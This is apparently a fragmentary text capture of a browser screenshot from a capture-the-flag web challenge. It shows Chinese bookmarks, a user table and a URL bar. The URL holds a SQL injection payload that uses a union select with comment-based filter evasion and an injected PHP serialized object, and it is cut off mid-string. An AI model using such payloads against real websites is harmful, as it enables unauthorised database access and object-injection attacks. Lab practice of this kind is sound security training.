 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admi
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
username age blog
2 123 http://www.baidu.com
the contents of his/her blog